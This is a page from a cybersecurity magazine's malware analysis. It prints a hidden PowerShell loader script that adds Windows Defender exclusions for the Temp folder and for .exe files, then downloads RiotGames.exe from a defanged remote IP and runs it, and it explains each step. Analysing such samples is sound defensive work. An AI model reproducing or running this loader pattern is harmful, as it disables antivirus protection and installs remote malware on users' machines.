Page 91 - Cyber Defense eMagazine October 2023
P. 91

Script:
@echo off
PowerShell.exe -WindowStyle hidden "Add-MpPreference -ExclusionExtension
"%userprofile%\AppData\Local\Temp"; "Add-MpPreference -ExclusionExtension ".exe";Start-Sleep -
Seconds 5; "Invoke-WebRequest 'http://141[.]95[.]16[.]111:8080/RiotGames.exe' -OutFile
'%userprofile%\AppData\Local\Temp\RiotGames.exe'"; cmd.exe /c
%userprofile%\AppData\Local\Temp\RiotGames.exe
The script appears to download and execute an external executable (RiotGames.exe) from a remote
location. Based on the script's content, it appears to perform the following actions:
• Add exclusions for the %userprofile%\AppData\Local\Temp directory and all files with the .exe
extension in Windows Defender.
• Download a file named RiotGames.exe from the specified URL
(http://141[.]95[.]16[.]111:8080/RiotGames.exe) and save it to the
%userprofile%\AppData\Local\Temp directory.
• Execute the RiotGames.exe file using cmd.exe.
The binary “RiotGames.exe” is 32bit PE executable, written in Visual C++ and recent compiler/debugger
time stamp of May 2023. The binary is not packed.
Cyber Defense eMagazine – October 2023 Edition 91
Copyright © 2023, Cyber Defense Magazine. All rights reserved worldwide.